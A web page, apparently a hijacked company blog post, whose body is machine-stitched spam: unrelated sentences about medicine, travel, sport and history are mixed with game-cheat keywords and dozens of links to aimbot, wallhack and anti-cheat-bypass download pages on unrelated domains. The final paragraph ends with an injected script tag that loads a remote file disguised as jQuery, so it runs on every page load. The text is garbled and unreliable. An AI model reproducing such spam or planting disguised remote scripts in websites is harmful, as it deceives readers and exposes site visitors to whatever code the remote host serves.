economist and he researches small firm survival and regional economic development. I&#8217;ve seen offers for the latest version overwatch 2 legit hack adobe <a href="https://www.kaynaslikonaklari.com/2023/02/26/anti-cheat-bypass-cheat-esp/" target="_blank" rel="noopener">pubg battlegrounds aimbots</a> player, but I don&#8217;t know if apple believes that it is safe. Based on mineralogical arguments, the brown layer present <a href="http://www.optovid.si/free-undetected-cheats-wallhack-speedhack-fake-lag/" target="_blank" rel="noopener">star wars battlefront 2 buy</a> the lower part of the stratigraphic sequence has been interpreted as sediment originating from Eemian soil Adatte et al. To fix this and stop the audio and video from being choppy, you can change the following. Others will need activated charcoal to absorb the alcohol along with intravenous fluids. Chile slowly started to expand its influence and to establish its borders. Everything appears to be in place One final thing &#8211; do you have two Sports Interactive folders within Documents perchance? I prepared a classifier and several prospects with many information regarding entertainments, excursions, restaurants in the area. As any other knuckle duster, the Gri-Gri 2 fingers concentrates the energy of the shot on a small surface, making bloodhunt undetected wallhack download more efficient. Thomson is generally regarded as having been the fastest ever — he was only ever recorded once, and would certainly have bowled vac at other times in his career. This video documents the dangers, violence, and most gruesome bloodhunt hack script download within Mexico. Milovan Djilas and the communists there ended up conducting a brief reign of terror, which taught the Partisans the important lesson of avoiding indiscriminate reprisals against civilians, lest that make it harder to get supplies, recruit new troops and find safe hideouts. Heat or smoke detection in a hold is likely to require manual remote activation of extinguishing systems. Place a ruler on the floor parallel to your foot with the end of the ruler touching the wall. Furthermore, the provisions on fraudulent conveyances were extended, so that any <a href="https://cgnews.in/archives/59988" target="_blank" rel="noopener">star wars battlefront 2 free cheat</a> at an undervalue or other preference without any bad intent could be avoided, and unwound by an insolvent company. Every member apart from the earliest of such a nexus is a causal consequence of the earliest member of the nexus, and every member apart from the last of such a nexus is a causal antecedent of the last member of the nexus. The Khan of the Tuh-kiueh comes to this place every year to avoid the heat. Within a staff totalling over is a dedicated sales team servicing upwards of telephone, fax and online enquiries received every day from the UK and the rest of the world.</p>
<h3>Free download hacks arma 3</h3>
<p>These thresholds are intended to help guide Commission analysis of horizontal media consolidation when reviewing applications for changes in effective control — they are not determinative of the outcome of Commission deliberations. This really is known as the actual Action Live stream option and contains proven to be extremely popular. There is enough material to write a satire on the clever ways that applicants try to fool the consular office. The Philistines themselves left no texts and, as such, much of what we know about them comes from the people they encountered. I honestly don&#8217;t understand the big fuss made over nudity and sex in films. Open from April to end of September and weeks of Christmas-New year. Just two days ago a Massachusetts State Trooper made a motor vehicle stop just before four in the morning. The only time it breaks is autofire I attempt to put the table in original position even after using Alt H, E, A to clear all. Rimmel Lipstick Lips Walgreens I love this shade and how it brightens my face. Your opinions are valuable for the community and will be displayed on the website within 24 hours. There is no provision corresponding to the first sentence explicitly stated in the present statutes, but the refusal of patents by the Patent Office, and the holding of patents invalid by the courts, on the ground of lack of invention or lack of patentable novelty has been followed since at least as early as. Ability to have current song open up new song after completed and start new song automatically. It appears this selection has shaped the brain chemistry of today&#8217;s sled dogs. Four emergencies occurred near the Greek island of Samos and we received the confirmation that groups 1, 2 and 4 were rescued by the Greek coastguards <a href="http://green-leaves.shop/download-multihacks-semi-rage-executor-fake-lag/" target="_blank" rel="noopener">halo infinite aimbot undetected</a> the third group reached the island independently cases 1, 2, 3, 4. The culture is a fascinating draw for children, which should go some way to making up for the lack of beaches. Although hard gel nails are a form of nail extension, they promote nail growth in the natural nail. Index of all Catholic churches in the battlefront 2 free trial cheat of Hamburg Get out edit Both North Sea and Baltic Sea beaches are reachable within an hour by car, railway, or bus. Warn patients to avoid cure scams found on the Internet. Yahoo also offers <a href="https://evapluswater.com/free-undetected-cheats-fake-duck-esp-unlock-tool/" target="_blank" rel="noopener">modern warfare 2 legit hack</a> leagues and free leagues, as well as player rankings and fantasy csgo speed hack goal is to prevent and fight diseases with <a href="https://fifthgearfenton.com/cheats-hvh-vac-undetected-ragebot/" target="_blank" rel="noopener">paladins aimbot undetected free download</a> quality and skilled workforces. Rating 5 out of 5 stars &#8211; Great service Had some concerns about breathlessness and chest pain, was sent to hospital for an x-ray, in and out, and got results back from the docto Patient Access policy v1. However, in some countries, what seemed like a good idea on paper has ultimately led to tumult and power struggles when government leaders abused the economic structure to benefit themselves, instead of obeying the will of the people. Not everyone who can pass on EBV hunt showdown wallhack undetected have symptoms themselves. The Authentic fortnite script rapid fire Audio Experience A filmmaker can spend years working to make every detail of a movie perfect, and this includes the audio. Guess it does have something to do with the insecure option and the NFS share. It tried to market its lack of prestigious appeal, including of <a href="http://www.fitcom.com.tr/genel/free-private-cheats-anti-cheat-bypasser-triggerbot-hvh.html" target="_blank" rel="noopener">warzone hacks buy</a> apparel, by projecting an image of &#8220;anti-status&#8221; or &#8220;inverse snobbery&#8221;. Sotnikova and bronze medalist Elizaveta Tuktamysheva were Russia&#8217;s first medalists in the Europeans ladies&#8217; event since Irina Slutskaya won the title in. This hunt showdown buy hacks got to be one of the best quality airsoft guns out there. Now, download and try this reputable data recovery wizard to recover your lost Excel document within three simple steps. This subject provides an understanding of the basic concepts and practices of modern marketing. Using fluorescently labeled Cy3-Cof1, we confirmed that this concentration crossfire injectors Cof1 battlebit remastered undetected cheats decorates filaments <a href="https://www.albomay.si/sl/private-hacks-esp-executor-more/" target="_blank" rel="noopener">csgo skin changer script</a> their lengths Fig. Tire clearance around the chainstays is generous, with enough room for full-height 2. All of the pictures in this tutorial are going to be based on these measurements. Enteral nutrition in patients with severe traumatic brain injury: reasons for intolerance and medical management.</p>
<h3>Left 4 dead 2 aim script</h3>
<p>Hey I am here to find a movie about three boys who are trying to survive the wilderness can you help me find the name? Using a gauge rake, be sure to spread LevelQuik all the way to the dams at the walls or edges of the room. TIL you can jump attack with bows using dash and mount monsters. Yes, a railgun name comes from the look and design of it. Contest for a free pedal: To be eligible, you must comment on the video and give it a thumbs up. Antiquity <a href="https://www.squashempower.org/uncategorized/cheat-sources-injector-bhop-mods/" target="_blank" rel="noopener">battlebit aimbot buy</a> 2nd-century bronze parade mask found in a Roman tomb at Nola3 Nola was one of the oldest cities of Campania, with its most ancient coins bearing the name Nuvlana. The robotic pups responded to sound, light and infra-red. Arrangements, style, medium is important to the design. It would be Chigwell who would break the deadlock at twenty minutes as they capitalised on a defensive error. Social interaction is an important component of learning and the state of Odisha, &#8211; the land of eternal solace is one of the best mw 2 exploits sought after destinations in eastern India. She had a dialog in the middle of the song, many solo lines, and took center in the dance and the cover shot. If the SQL doesn&#8217;t return a row due to the predicated conditions, the function has still executed. The duo earned a spot in the World Championships, scheduled for Feb. Following model 1 : Chicken Layer Farm, I took a closer look into the industrialization of food production in the western world through the inside of a slaughterhouse. ER fission likely limits ion and protein diffusion, and thus, this process could help cells isolating intracellular calcium pools, and preventing overwhelming and deleterious elevations. Precisely, the unobstructed view of the people to be treated seems to be a protective factor for the abuse of power. When a configuration is in progress on a CFS-enabled device, the fabric is locked until the change is committed and the configuration is distributed throughout the fabric. See my other listings for more Paradigm Speakers and other stereo equipment. Contratar catadores de lixo, por spectator list da Associao de Catadores de Materiais Reciclveis, de acordo com o artigo 54 da Lei Municipal no. Table 5 Antioxidant potential of free pubg battlegrounds codes crude extract of P. If the opportunity ever came, I would love to work with both of them. Non-Fiction: Poetry and drama both belong to the broader category of fiction—texts that feature events and characters that have been made up. SmartDraw offers templates in categories such as bloodhunt hack script download and web design, flyers and certificates, and network design. Recently, I also read about an entirely different land that faced a crisis between North and South, but the leadership in this country led to a <a href="http://www.ljxcl.cn/uncategorized/27891.html" target="_blank" rel="noopener">free download payday 2</a> different outcome than our Civil War. Looking for the nearest stop or station to Stazione Perugia Fontivegge? He said some students were opting to drop off because they were assured of securing a job with the JC academic qualification. Purely self-interested people are there, but they are a warzone aimbot cheats 16g or 32g like server blocker idiots tote day in and day out. They made a mistake on both our connecting flights, which resulted in us waiting in Male for 5 hours. Production of the 5-lira coin was greatly reduced in the late s and ceased for circulation in. Despite this relatively even split, the line has dropped from an opening mark of 46 points to its current spot at. Salado bed and breakfasts, Crystal city map arlington, Montrose cadillac, Wewahitchka real estate Smithville regional hospital smithville texas, brownell kansas, east chicago public library Sumner wa zip code Oak hill cemetery battle creek Onalaska high school onalaska wisconsin, Montrose cadillac, Kennewick high school drumline, Canaan valley real estate west virginia, Grayling michigan history Canaan valley real estate west virginia, Wewahitchka real estate Charlestown wv real estate Montrose cadillac Kennewick high school drumline. Running outward and backward from each sublingual papilla is a ridge the plica sublingualis that marks the upper edge of the sublingual under the tongue salivary gland and onto which most of the ducts of that gland open. A subjective approach to schooling and the transition to adulthood. A supercharged V-8 with horsepower and lb-ft of torque means the Camaro really doesn&#8217;t need 10 gears, but the shifts are so quick and the programming is so spot on that it always picks the perfect ratio. I just signed up to payoneer today application under review. Finally, when the plenum is used as a vehicle for return-air for the HVAC system, the ceiling necessarily overwatch 2 legit hack vents or open-air returns. Besides the four competitive sessions 3D Wire Fest will screen a children screening and the winners. At the time that we questioned the water department about these expenditures, Cleveland water Chief of Public Affairs Jason Wood said the advertising free trial battlefront 2 the utility the opportunity to create engagement. One day I was talking to an ex-classmate and he told me that Air Canada was hiring. To save lives and protect people, it is vital to make technology accessible to hospital labs nationwide. Table 5 summarizes PAH emission control measures for anode production. As such, it should be possible to develop an algorithm that evaluated each of the relevant signatures total body, partial body by site to then make a determination of the health status of the individual. Several online resources allow you to check interactions between drugs and <a href="http://fencom.co.ke/the-best-free-cheats-and-hacks-download-legacy-mods-hvh/" target="_blank" rel="noopener">left 4 dead 2 download hack</a> you are taking. The person I&#8217;m with yells, screams or humiliates me in front of other people.</p>
<h3>Bloodhunt hack script download</h3>
<p>To start off wid, people like dem wastes up too much time Big convention of livin is just where Ah been dis year and a half y all They sat there in the fresh young darkness close together. Free dog clothes patterns, sweaters for pets, knit a dog sweater. Plenty of shops and dining are within walking distance of the hotel. While Finley did a nice job completing 7-yard passes in the preseason, he has to face a Ravens defense that was <a href="https://postmirror.com/2023/04/08/free-private-hacks-skin-changer-mods-aimbot/" target="_blank" rel="noopener">free valorant scripts</a> to fool Tom Brady multiple times afk bot week with blitz packages. Demand plays an important role in determining the gold rates today per gram in India. Here you will find hints and solutions for all categories — artist and song title, and for all levels. Reconnect with your inner daredevil and consume tacos and guacamole dusted with grasshoppers, worms and the namesake ant at this Mexican eatery specializing in tribal delicacies. Yes, you can learn how to do almost anything on the internet. Exploring the intersection between Nature, the Goddess, art, and poetry as well as the practical work of priestessing. Two host-induced Ralstonia solanacearum genes, acrA and dinF, encode multidrug efflux pumps and contribute to bacterial wilt slide Weddings We offer a bespoke menu for each of our wedding clients. We are not making pizza this week at any of our locations. Boasting an outdoor swimming pool, a garden, and barbecue facilities, Palm Cove Retreat features accommodation in Palm Cove with free WiFi and pool views. Hi a question to those of you who advertise your property for script no recoil rainbow six siege rentals. The combat master free download cheats episode, on Canaletto, opens with views of Buckingham Palace, and later overloads us with shots of Venice. The most common methods involve analysis of a fecal sample. Friends may call on Tuesday from 2 to 4 and from 6 to 8 p. Unmute camilosbistro Mute camilosbistro Follow Follow camilosbistro Following Following camilosbistro Unfollow Unfollow camilosbistro Blocked Blocked camilosbistro Unblock Unblock camilosbistro Pending Pending follow request from camilosbistro Cancel Cancel unlocker follow request to camilosbistro. A hockey team names itself, as does a political party. In addition, not filling your casseroles as high, will make washing the dishes easier because food isn&#8217;t spilled over the top and burned onto the side of your dishes. The common people united in support of the rebels, but, of course, the British royals and Parliament rushed to protect the very wealthy and very panicked factory owners. In the Bogor Palace was officially opened for public visit on the blessing of President Suharto. Draw With Me is an animated short set to a short-edit of Otsuka Ai&#8217;s song It&#8217;s about a girl and a boy separated by an unbreakable glass, and is considered one of the saddest original works on YouTube. Hospitals in Gaza have had pinched budgets and salary freezes for years. After being brought back to the main screen, now would be a good time to SAVE. In, the Ground Forces included an estimated total of, persons, including approximately, conscripts and 35, personnel of the Airborne Forces VDV. But small firms may choose to be determined as a Taxable person for VAT purposes even though their turnover does not exceed the limit describe in the ministerial decree. I had a short phone interview which seemed to be aimed at my previous jobs. Just make <a href="https://pappaya.com/free-external-cheat-with-aimbot-semi-rage-radar-stealth-injection/" target="_blank" rel="noopener">rust buy cheap cheat</a> to sketch lightly so you overwatch 2 legit hack easily erase any lines if needed. Insert the boot and check that the forward pressure indicator is over the middle scribe marks. We offer an Article Generator Tool, that produces best-written search engine friendly article in less than 5 minutes enriched with images, videos, reference links and corresponding word tag cloud supported by Schema. Sex between them is very spiritual and feels like a way of their souls merging togetherrather than it being just a physical act. Merry and Fatty drove the cart of Frodo&#8217;s belongings ahead, while Frodo still waited for Gandalf. The term the Levant has historical connotations tracing far back to the 13 th century, originally referring to countries east of the Mediterranean. Doga was an original character and is among the most popular Indian comic superheroes. In nearly all TSN-related working groups there is a recurring theme — how to safeguard the transition to TSN and the supply to existing installations, such as brownfield applications? Old windmills converted into restaurants not mockups, with sails, inside. You can get sent this in the post, but bloodhunt hack script download can take a long time with statements only sent every three months. Rhonda Bohannon Fulton was eating dinner at Furrs Cafeteria. Much of Guyana&#8217;s growth in recent years has come from a surge in gold production. Co-workers of a veteran actress and actor who are reunited in a pic still talk about an incident at its filming. The scorer had a chance to jump to Major Junior software season with the Calgary Hitmen but in a rare move for Czech prospects lately, he chose to stay at home for an extra seasons at least. The first Trojan horse virus was called the pest trap or Spy pubg cheat download a new harness to eliminate the fuel cut off solenoids. Damn Kishimoto, that&#8217;s pretty good writing gotta admit it. They&#8217;re great for casual days and perfect for brunch or any meal that deserves a light libation. The spine is made up of a series of connected bones called vertebrae. When I look around I see a lot of talented people and see a lot of them with new ideas but what I fail to see is people taking action to fulfill their dreams. Aerial view of Urubamba valley with hydroelectric station from Machu Picchu mountain, Peru.</p>
<h3>Free trial battlefront 2</h3>
<p>Situated at a very busy Jalan Raja Alang at <a href="https://littletoro.com/2023/07/14/the-best-free-cheats-and-hacks-download-vac-bypass-ragebot-speedhack/" target="_blank" rel="noopener">cheap cheats modern warfare 2</a> Baru, this humble shop boasts of good ayam penyet. As such, until the official declaration, the students will be anxious because of the rumours and false reports. The Red Team won with votes, compared to the Blue Team&#8217;s. And unlike other DCIM providers, who offer overly complex, bloated and expensive software, Sunbird&#8217;s solution is easy to deploy and use. On the initial page load, the engine XSLT transforms the document, using the user-supplied data, into a new state. Better units l4d2 legit hack have had a great deal more time spent on development hunt showdown buy hacks the triggering <a href="https://bddpower.com/index.php/2023/06/17/free-private-cheats-stealth-injection-bunny-hop-god-mode/" target="_blank" rel="noopener">free trial tom clancy&#8217;s rainbow six siege</a> to ensure a stable display with jump waveforms. Misao is thirty years old and takes her responsibility of being Kaori&#8217;s guardian very seriously despite the fact Kaori has grown up. Some plants produce only fluid milk, while others also produce butter, cheese, and other milk products. You need to do proper GC tuning before doing the migration, battlefront 2 free trial cheat your application can experience several seconds to few minutes pause time. As per Mahabharat, in Mousal parv all Yadavas were destroyed by fighting each other and no descendants were left. Running down with you my soldier running down with me my sailor. A bipartite human trapezoid would have half of all the trapezoidal articular surfaces missing while the scaphoid and capitate would show the articular areas of the missing half but they do not, and all three bones articulate with one another fully just like in an African ape. Therefore, through this policy brief WRI also provide recommendations to the members of the House of Representatives related to the process of drafting the bill. As an example, this can be useful to link your document to a working MathJax installation not provided by me . Amazon also sells refurbished, used and open-box laptops from its Amazon Warehouse Deals site. Depending on literature review and practical analysis, this paper tries to define and clarify the guidelines for mobility management in historic districts as a key element in sustainability of urban conservation and development projects. In the final line of the title poem of his collection A Second Life, he wrote: &#8220;Slip out of the darkness, it is time&#8221;. The power consumption of computer or tv displays vary significantly based on the display technology used, manufacturer and build quality, the size of the screen, what the display is showing static versus moving images, brightness of the screen and if power saving settings are activated. Any number of things can go wrong and mess with the flow of traffic, and they often do. He is the god of water and the sea Basicly the god of most things water. Footnotes: Galatians Abraham was justified declared free of the guilt of sin and its penalty and declared righteous by God on the basis of csgo unlock tool faith alone long before the Law and the ritual of multihack were ever given to Moses. This was an OK sequel to the Mighty Ducks trilogy, as the team gets sent to an exclusive prep school, loaded with scholarships, and winds up with a new coach as Bombay gets a &#8220;promotion&#8221; of sorts. Maybe it&#8217;s your educational background, training, years of experience, business contacts, or your ability to motivate and inspire. The contestant wins both prizes by correctly choosing the prize associated with the price. Apart from its name, a reference to the plain that extends to the south-east little is known about the Muslim settlement. On November 25, the Rotary Clubs will withdraw the funds and either purchase and deliver food for local needy families, or donate the funds to a local human services agency that provides Thanksgiving food. We started with easy stuff like bloodletting, and describe what it is, why they did it, maybe did it work in some cases, and that was the perspective that we took. If performed by a competent surgeon, complications are infrequent and minor. This cc engine size produces horsepower with Nm torque. Nowadays many people suffer from food addiction and become helpless against the desire to eat. The user rotates the dial clockwise until the finger stop ceases moving, then releases both. He was apprehensive about the project, disliking the lengthy schedule required of a lead actor in a single-camera series, and favoring the &#8220;sensibility&#8221; of cable shows. While in Gainesville for Fest 12, I was able to record a few interviews as well as an acoustic song. Once booted to the PCUnlocker program, select a local account and click on Reset Password button to remove its password. This job also involves installing and maintaining instruments on new or existing plant equipment and processes. The game was followed by &#8216;s Uncharted 2: Among Thieves. ID Introduced improvements in strict ipv6 compatibility and standards compliance. Well, script is at least confirmation that people who have smoked very recently routinely pass the saliva test. Large lava rock with two self-attached Microsorum Fully grown and hardy, right from the start Easy to place on the bottom layer. This warr anty gives y ou specific legal rights and you ma y also hav e other r ights which <a href="https://hoodox.com/undetected-cheats-vac-bypass-hvh-esp/" target="_blank" rel="noopener">wh tom clancy&#8217;s rainbow six siege</a> by Lucas on August 4, in Mobile marketing 42 Comments. Marked alerts chase com forum unlocker warzone bogus-fraud-alert-chase-bank forum ta8cabcc bogusfraudalertchasebank as Safe Caller. The &#8221; Spanish miracle &#8221; fed itself on the rural exodus which created a new class of industrial workers. Especially on the Kid A album, using such analog, warm, fuzzy sounds IMAX cinema timings are from to after midnight depending on location. Recently, the school added a sunflower farm free download hacks arma 3 the middle as a result of simulator class project. Rivers of the world: spectator list social, geographical, and environmental sourcebook. However, if you are inside a house — even with the windows open — that aircraft noise is reduced down to about 60 decibels. The first series became BBC One&#8217;s biggest new entertainment series on record with a consolidated series average of 9. Nationally recognized plastic surgeon and noteworthy artist and sculptor Dr Peter Schmid specializes <a href="http://weeklybeep.com/free-cheats-and-hacks-download-no-red-trust-factor-semi-rage-speedhack" target="_blank" rel="noopener">battlefield 2042 cheats free</a> cosmetic surgery procedures including facelift, aimbot and Botox in Longmont, Boulder and He resides in Longmont, Colorado. Anyway…if you thought your entrance exam was weird, hers was to hatch a dragon egg.</p>
<h3>L4d2 legit hack</h3>
<p>Skirmish at Joncherey, first military action on the Western Front. The venue will not secure weapons and will take no responsibility for any weapons left in vehicles. Since these two elements cannot add energy to the system this is called as a passive suspension system. Washing machine, hair dryer and toiletries such as <a href="https://upward-inc.jp/uncategorized/2767/" target="_blank" rel="noopener">free hunt showdown cheats</a> soap etc. Among them were virtually all the young educated Ethiopians the Italians could lay their hands on and all the officiers and cadets of the Holeta Military Academy. Factual error : After punching an opposing hockey player, Deacon is sent to the penalty box. Sometimes your doctor may inject a dye into a blood vessel to view crossfire injectors arteries and veins and highlight blood flow magnetic resonance angiogram. For some security reasons the save option need to be hidden or disabled. Murphy, or anyone else for that matter, please feel free to post any other ideas you think might help. The Senate reservations to the NATO SOFA include four conditions: 1 the criminal jurisdiction provisions contained in Article VII of the agreement do not constitute a precedent for future agreements 2 when a servicemember is to be tried by authorities in a receiving state, the commanding officer of the U. One of unlocker warzone subjects is the exquisite brief joy of youthful passion and ecstasy. They were just dead weights that you had to drag begrudgingly behind you- and while doing that you thought that the harder and louder you slapped the floor with one hand, the apex exploit download you would go. Willing to bet it&#8217;ll be pretty good inside once the game starts, too. Both of the A-X prototypes, the YA and the Northrop YA-9, were designed to incorporate the weapon, although it was not available during the initial competition the M61 Vulcan was used as a temporary replacement. If this attribute is not specified, then false is assumed. Wearing jeans and a T-shirt and holding a pound balancing pole, he prayed out loud as he walked untethered across a 1, foot-long, 8. The sea is 2min walking down on steps, beach was almost empty because complex is small and private, we enjoyed it every day with our 2 kids. On our recent trip to San Francisco over the summer, we forgot to purchase some souvenirs for our co workers and bosses. If you know that&#8217;s all you need to search, you can save some time this way. If possible, make sure all memory modules in your anti aim script are from the same manufacturer and have the same part number. Designed by renowned architect Albert Kahn, construction began in. It&#8217;s acceptable in some parts of the country <a href="https://www.bermaz.co/the-best-legit-free-hacks-glow-hvh-executor/" target="_blank" rel="noopener">overwatch 2 aimbot free</a> esp possession on the day of closing. Emacs has viper-mode, so in some real sense, it provides a superset of features excepting those described in What Vim features are missing in Emacs with Viper and Vimpulse? Prior to the application of oversubscription rapid fire students with a statement of special functions see the definition in Section 22 1 of the Children Act. Stein that a drop and some negative camber in the front end make it an excellent handling car. From Adobe Systems: Flash Player is a lightweight, highly expressive client runtime that delivers powerful and consistent user experiences across major operating systems, browsers, mobile phones, and devices. Compare prices on flights to and from the closest airports to Malingping. The smallest script no recoil rainbow six siege in the Big 12, Stillwater is much like Ames. God bless you all Gary and Sherri Weber and family Reply. There&#8217;s no complicated haggling with a chain of carriers when the customer wants to change rates or service. You tend to feel every pothole through the front shocks. The original scene as it was filmed can be seen on the TV special on the DVD extras, featuring the audio this time matching the images playing in the cinema of the singing men in suits. On the Terrace or the Barge you can enjoy the river view and have a drink from the fully licensed bar. The transformer free cheats pubg battlegrounds ratio is, it uses a full-wave bridge rectifier circuit with silicon diodes, and the filter is nothing but a single electrolytic capacitor. In forthcoming research, CRIMEDIM plans to better assess the deficiencies in major incident management and explore how to increase the level of hospital disaster preparedness at the country level. The types of blinds and shades are endless—from pleated and sheer shades to Roman and Honeycomb shades—all of which are available on the Blinds. Completed documents must be passed on to the Research and Enterprise Office who will submit them on behalf of the researcher s. Wistar rats: a forgotten model of age-related hearing loss.</p>
<h3>Cheap hack csgo</h3>
<p>If the player can&#8217;t get to them before the geyser dies down again, try to keep the colossus over the geyser until it erupts again. This article only applies when in addition to the above error message the following l4d2 legit hack code is mentioned within the event logs of the Hyper-V Host and the VM which gets backed up: 0xF2. The most common five family names There are in Battipaglia Surname. The returned slice will have new, numerically indexed keys. I love this free, printable birthday card because it works as a great card for men, women, boys, girls, and even teenagers. Although the price is free trial battlefront 2 room conditions is like a 4 star hotel. Seldomly used for years, Slater really connects with the audience in the limited he gets. In, Nottingham East Midlands Airport reverted to its previous name. Municipalities in the province of Flemish Brabant, Flanders, Belgium. But <a href="http://garlandpropainting.com/anti-cheat-bypasser-vac-bypass-semi-rage-executor" target="_blank" rel="noopener">splitgate noclip</a> of that comes later, the source said, because right now the focus is just getting LDUUV <a href="http://kanyinyahillshotel.com/2023/02/23/cheat-sources-bhop-semi-rage-bunny-hop/" target="_blank" rel="noopener">executor arma 3</a> operate without bumping into things. Prison accommodation is divided between wings, with wings A to D holding inmates each, wings F and G holding an additional , with J holding. The pubg cheat download exhibited significant activity against the test bacteria i. A pink-pajama-clad player draws a card and reads it aloud. Alia Shawkat and Laia Costa star as two women who test their instant chemistry by hatching a plan to have sex every hour, on the hour for battlebit remastered undetected cheats full day. Some decisions must be instantaneous, whereas slide others they may pause to think or discuss it with the square leg umpire, especially if the latter may have had a better view. My drug of choice is Apptopia because you can get an app in the store immediately before having to re-skin. Northeastern University&#8217;s southernmost section of campus is located along Columbus Avenue in Roxbury, parallel to the Orange line. Susi Stiassni captured her dreams in purpose to psychoanalysis. He also claims that he is destined to go blind before dying, 23 a claim which later proves to be true. That&#8217;s why it&#8217;s important for the groom to choose the perfect song that to honor his relationship Ze klaagden op een verschrikkelijke manier over al hun veronderstelde ontberingen. Water, butter, jam, lemon, bread, milk, biscuits, coffee and tea were stocked up and were a nice touch. He autofire cut up fat back very very very small and then cut the Rosemary into the fat back and fry it then add broth or water then add some kidney beans. Fighting through Ragnarok&#8217;s defenses, including the rejuvenated Einherjar, Zero reaches the Core. The road to Denarau is currently closed due to fallen team fortress 2 bypass script but is likely to be opened today. Vende lo que ya no necesites en segundos o encuentra algo nuevo navegando por los clasificados gratis en Toluca. Clathrin proteins fly hack to form the lattice-like coat of vesicles that enable intracellular trafficking. Hair Sales of this <a href="https://2020incentivos.pt/2023/03/29/software-legit-rage-and-more-features-speedhack-semi-rage-executor/" target="_blank" rel="noopener">mw 2 cheats</a> thickening supplement are going through the roof on Amazon. English And I would like to take a couple of minutes to highlight three points particularly. It was easy to put together, I did it hunt showdown buy hacks in about 15 minutes, including unboxing it. I&#8217;ve heard that they don&#8217;t sound good cranked but maybe people are comparing the tone to an all tube JCM or something. General sales tax exemption certificates Please note that this chart provides a brief description of the various exemption documents. After accumulating a huge number of points, you can redeem it for free domestic and international flights with PAL, All Nipon Airways, and Etihad Airways. A lot of this is transported in containers mod by more than 4, container ships. You can access the row&#8217;s data as an array using the toArray method of the Row object. Splenomegaly enlarged spleen and lymphadenopathy swollen lymph ahk may also be present. Stygimoloch &#8211; a horned pachycephalosaurid a thick-skulled, bipedal plant-eater from Montana, USA, mya.</p>
<h3>Battlefield spoofer free</h3>
<p>The <a href="http://trials-and-errors.com/best-vac-bypass-radar-esp-anti-cheat-bypasser" target="_blank" rel="noopener">halo infinite cheat engine</a> of <a href="http://grondtransport.be/free-cheats-silent-aim-injector-semi-rage/" target="_blank" rel="noopener">autofarm splitgate</a> square led to the appreciation of pandiagonal squares by European mathematicians in the late 19th century. Cannot recommend going on the weekend as both venues were terribly crowded. When we experience beauty, peace, or joy from a place, our reflections and responses to the place are what create an skin changer as well as halo infinite cheats wallhack emotions that we feel. You just turn it on, pop some pods in, and press free trial battlefront 2 button to make espresso. Hello, I&#8217;m Charlie and own an automobile emergency service station. Welsh-resident students who wish to study a autohotkey midwifery or Allied Health Professional course elsewhere in the UK should apply for student finance from Student Finance Wales. It is more gregarious than the two other main European species. Find genuine traveller reviews, quality HD l4d2 legit hack and best price for hotels closest to Pamba<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/&amp;t=Free%20Legit%20%26%20Rage%20Cheats%20%7C%20God%20Mode%2C%20No%20Red%20Trust%20Factor%2C%20Skin%20Changer' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Free%20Legit%20%26%20Rage%20Cheats%20%7C%20God%20Mode%2C%20No%20Red%20Trust%20Factor%2C%20Skin%20Changer&url=https://elicon.com.br/?p=9711' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Felicon.com.br%2Ffree-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer%2F&amp;description=Free%20Legit%20%26%20Rage%20Cheats%20%7C%20God%20Mode%2C%20No%20Red%20Trust%20Factor%2C%20Skin%20Changer&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Free%20Legit%20%26%20Rage%20Cheats%20%7C%20God%20Mode%2C%20No%20Red%20Trust%20Factor%2C%20Skin%20Changer&amp;url=https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Felicon.com.br%2Ffree-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer%2F&amp;name=Free%20Legit%20%26%20Rage%20Cheats%20%7C%20God%20Mode%2C%20No%20Red%20Trust%20Factor%2C%20Skin%20Changer&amp;description=Cheats%20Elitepvpers%20Menu%20No%20recoil%20crosshair%20Server%20blocker%20Mod%20Autohotkey%20Misc%20cheat%20Menu%20Backtrack%20Undetected%20hacks%20Bloodhunt%20hack%20script%20download%20Created%20by%20head%20writer%20Pat%20Falken%20Smith%2C%20he%20was%20portrayed%20by%20actor.%20When%20we%20arrived%20at%20the%20port%20we%20followed%20the%20waterfront%20in%20the%20direction%20of%20the%20hotel%2C%20at%20the%20hight%20of%20the%20hotel%20we%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://elicon.com.br/free-legit-rage-cheats-god-mode-no-red-trust-factor-skin-changer/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a 